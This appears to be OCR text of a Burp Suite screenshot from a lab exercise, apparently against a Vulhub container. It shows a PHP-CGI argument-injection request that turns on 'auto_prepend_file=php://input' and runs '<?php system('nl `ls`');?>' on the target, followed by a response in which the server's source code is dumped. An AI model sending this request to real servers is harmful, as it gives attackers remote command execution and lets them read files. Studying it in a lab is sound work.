 Burp Project Intruder Repeater Window Help Burp Suite Professional v2022.2.4 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn xssValidator
1 × 2 × ...
Send Cancel < > Target: http://192.168.5.149:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST /?
-d+allow_url_include%3don+-d+auto_prepend_file%3dphp%3a//input
HTTP/1.1
2 Host: 192.168.5.149:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/99.0.4844.74
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,ima
ge/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Connection: close
10 Content-Type: application/x-www-form-urlencoded
11 Content-Length: 26
12
13 <?php system('nl `ls`');?>
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 04 Apr 2022 11:34:37 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/5.4.1
5 Vary: Accept-Encoding
6 Content-Length: 447
7 Connection: close
8 Content-Type: text/html
9
10 1 <?php
11 2 header("Content-Type: text/html; charset=utf-8");
12 3 echo "Hello, \n";
13 4 echo "Your name is <strong>
" . (isset($_GET['name']) ? $_GET['name'] : 'Vulhub') . '
</strong>
';
14 5 <?php
15 6 phpinfo();
16 <br />
17 <b>
Warning
</b>
: Cannot modify header information - headers already sent by
(output started at php://input:1) in <b>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Cookies 0
Request Headers 10
Response Headers 7
Done 648 bytes | 26 millis